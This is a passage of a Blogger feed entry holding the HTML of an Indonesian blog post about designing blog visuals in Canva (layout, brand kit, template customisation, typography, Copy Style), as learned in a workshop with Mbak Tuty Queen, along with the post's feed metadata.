face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nAsimetris:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Elemen tidak seimbang tapi tetap harmonis. Cocok untuk\ndesain yang dinamis, playful, dan lebih \"hidup.\" Asimetris bisa\nmenarik perhatian dengan komposisi tak terduga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003ETips\ndari Mbak Tuty: Pilih layout sesuai karakter blogpost. Jangan takut bereksperimen,\ntapi tetap perhatikan keseimbangan visual.\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"641\" data-original-width=\"1171\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mlIkvnOgGqksNyWDZTqseAcvUZ-9VXPUPFFBf1yV918luqe96kDFlsM32-m6oahS9bEcZNJoduJc-_cyH7PS1k2DxE_A6vLd65qHuG1COf1xMRIck80kYrLSTPlY6Ctscrk5xQkLI-QWdgQ0SX2S4ffojG2lS2kN4xEQBJv1NkUBClX-ah9o68laVP1E\/w400-h219\/Screenshot%202025-06-12%20163941.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"layout-simetris-dan-asimetris\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayout bisa simetris dan asimetris\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mlIkvnOgGqksNyWDZTqseAcvUZ-9VXPUPFFBf1yV918luqe96kDFlsM32-m6oahS9bEcZNJoduJc-_cyH7PS1k2DxE_A6vLd65qHuG1COf1xMRIck80kYrLSTPlY6Ctscrk5xQkLI-QWdgQ0SX2S4ffojG2lS2kN4xEQBJv1NkUBClX-ah9o68laVP1E\/s1171\/Screenshot%202025-06-12%20163941.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E3. Bangun Brand Kit-mu Sendiri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBlogger\njuga butuh branding visual. Dengan Brand Kit, kamu bisa menyimpan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\n     utama blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003EFont\n\u003C\/i\u003E     pilihan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ELogo\n     blog atau inisialmu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EIni\nmemudahkan ketika membuat desain secara berulang. Tak perlu atur ulang dari\nawal—cukup satu klik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E4.\n\u003Ci\u003ETemplate\u003C\/i\u003E Boleh, Tapi Kustomisasi Wajib\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECanva\npunya ribuan \u003Ci\u003Etemplate\u003C\/i\u003E, tapi penting untuk \u003Ci\u003Etidak menggunakannya apa\nadanya\u003C\/i\u003E. Sesuaikan dengan gaya blog kamu:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EUbah\n     warna sesuai brand\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGanti\n     \u003Ci\u003Efont \u003C\/i\u003Eagar cocok\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETambahkan\n     logo atau nama blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHasilnya:\ndesain lebih terasa personal dan profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"650\" data-original-width=\"1123\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskwzfM7Qx1nSBLt7YNxNK5gdhJuYgp9m_Un0FLO3ka4DKZbnH8FwuQEvQRg3Bl-XN0EIaJ-oL0XA73qEsLWyz8EIz-MUuasLlF5BypHOxQfB8ASvINJxUsb4Lqv8xydX_EMI_OGX6o-E0tAtFsjefqjMXNIMfPNyTnEL_Bh2pKxMyEOaG2NA9EltTuruu\/w400-h231\/Screenshot%202025-06-12%20164647.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"kostumisasi-template-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKostumisasi \u003Ci\u003Etemplate\u003C\/i\u003E Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskwzfM7Qx1nSBLt7YNxNK5gdhJuYgp9m_Un0FLO3ka4DKZbnH8FwuQEvQRg3Bl-XN0EIaJ-oL0XA73qEsLWyz8EIz-MUuasLlF5BypHOxQfB8ASvINJxUsb4Lqv8xydX_EMI_OGX6o-E0tAtFsjefqjMXNIMfPNyTnEL_Bh2pKxMyEOaG2NA9EltTuruu\/s1123\/Screenshot%202025-06-12%20164647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E5.\nTipografi yang Ramah Mata\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty menyarankan untuk memilih font yang mudah dibaca:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGunakan\n     1 \u003Ci\u003Efont \u003C\/i\u003Euntuk judul (misalnya serif yang elegan)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGunakan\n     1 \u003Ci\u003Efont sans-serif\u003C\/i\u003E untuk isi atau subjudul\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHindari\nterlalu banyak gaya \u003Ci\u003Efont\u003C\/i\u003E dalam satu desain. Ingat: desain yang baik itu\njelas, bukan ramai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"647\" data-original-width=\"1165\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjskMVKkJ1xfuzl_88zH9ro78-4yngZ_Go6t4RKqfV7oXF3nbstkmVxynIVAwINTZOyQxacy00H_8CAngPqCYd17R1nhwAsGFOd2FjlkTOYVu5YAqm62OD_YVi72zshNncG8PilYxmuByA5vz2RWPpMTzMgD2HKJrSNO6bCkibnVy_u2pMVnA2LPZZXd5OQ\/w400-h223\/Screenshot%202025-06-12%20163405.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"tipografi-yang-ramah-mata\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETipografi yang ramah mata\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjskMVKkJ1xfuzl_88zH9ro78-4yngZ_Go6t4RKqfV7oXF3nbstkmVxynIVAwINTZOyQxacy00H_8CAngPqCYd17R1nhwAsGFOd2FjlkTOYVu5YAqm62OD_YVi72zshNncG8PilYxmuByA5vz2RWPpMTzMgD2HKJrSNO6bCkibnVy_u2pMVnA2LPZZXd5OQ\/s1165\/Screenshot%202025-06-12%20163405.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E6.\nGunakan \u003Ci\u003ECopy Style\u003C\/i\u003E untuk Konsistensi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EFitur\nfavorit saya adalah \u003Cb\u003E\u003Ci\u003ECopy Style\u003C\/i\u003E\u003C\/b\u003E. Misalnya, setelah mendesain satu \u003Ci\u003Efeatured\nimage\u003C\/i\u003E, kita bisa menyalin gaya itu ke desain lain: \u003Ci\u003Efont\u003C\/i\u003E, warna,\nposisi elemen—semuanya langsung match.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBagi\nblogger yang membuat banyak seri konten, fitur ini hemat waktu dan menjaga\nkonsistensi visual. Ini juga bisa saya gunakan untuk media sosial kalau bikin seri\ncerita atau edukasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"674\" data-original-width=\"1075\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWaxWzbq8wONvp6A1rnQtIYe5asBKCNnpcOZ8E7c5GCKrgZBCZm7YDBPP5yiAE7fpAnF-bi8U9VJVv5sNdICA1yAjunT9vaheW1Ilvf6gma6htvPdyLrfQiFDX5xyt2YTBZmEb0k7g567N9dqqfnwMkAi3r8LZR3X4qvb7XQ0wXbI1pkM57DUTDwM6rTaH\/w400-h251\/Screenshot%202025-06-12%20162929.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"fitur-copy-style-di-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFitur copy style di Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWaxWzbq8wONvp6A1rnQtIYe5asBKCNnpcOZ8E7c5GCKrgZBCZm7YDBPP5yiAE7fpAnF-bi8U9VJVv5sNdICA1yAjunT9vaheW1Ilvf6gma6htvPdyLrfQiFDX5xyt2YTBZmEb0k7g567N9dqqfnwMkAi3r8LZR3X4qvb7XQ0wXbI1pkM57DUTDwM6rTaH\/s1075\/Screenshot%202025-06-12%20162929.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESebelum\n\u0026amp; Sesudah: Transformasi Sederhana tapi Berdampak\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESalah\nsatu momen “aha!” saya setelah workshop ini adalah saat mengubah gambar\nunggulan (\u003Ci\u003Efeatured image\u003C\/i\u003E) blog saya. Sebelumnya, saya memakai gambar yang\nsudah saya desain khusus tapi tanpa teks dan warna khas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESetelah\nmengikuti arahan Mbak Tuty Queen, saya mulai membuat \u003Ci\u003Etemplate\u003C\/i\u003E sendiri di\nCanva:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EUkuran\n     disesuaikan (1200×628 px)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETambahkan\n     judul blog post dengan font khas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\n     background senada dengan palet blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ELogo\n     kecil di pojok bawah\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHasilnya?\nSegera akan saya publish ya. Semoga saja blog saya jadi lebih \u003Ci\u003Eclickable \u003C\/i\u003Esaat\ndibagikan ke media sosial. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDari Visual, Lahir Makna\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003EWorkshop\u003C\/i\u003E\nbersama Mbak Tuty Queen bukan sekadar pelatihan desain, tapi pelajaran menyeluruh\ntentang bagaimana visual bisa memperkuat pesan. Saya belajar bahwa mendesain\nblog bukan soal keindahan semata, tapi soal \u003Ci\u003Emembangun pengalaman pembaca\u003C\/i\u003E.\nSetiap warna, huruf, dan ruang kosong punya fungsinya sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKini,\nsetiap kali mendesain untuk blog, saya bertanya: “Apakah ini sekadar cantik,\natau menyampaikan makna?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDan\nkamu pun bisa mulai dari langkah kecil—dari memilih warna yang konsisten,\nmenata ulang \u003Ci\u003Efeatured image\u003C\/i\u003E, sampai membangun \u003Ci\u003Ebranding\u003C\/i\u003E visualmu\nsendiri. Gunakan Canva sebagai alat bantu. Tidak perlu sempurna, yang penting\nadalah progres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJadi,\nyuk mulai memperkuat makna blog kita lewat visual. Karena tulisan yang kuat\nakan lebih hidup ketika dibungkus dengan desain yang memikat.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7413401234882295372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/06\/dari-visual-ke-makna-tips-mendesain.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7413401234882295372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7413401234882295372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/06\/dari-visual-ke-makna-tips-mendesain.html","title":"Dari Visual ke Makna: Tips Mendesain Blog Lewat Canva"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/s72-w640-h360-c\/www.evisrirezeki.com.png","height":"7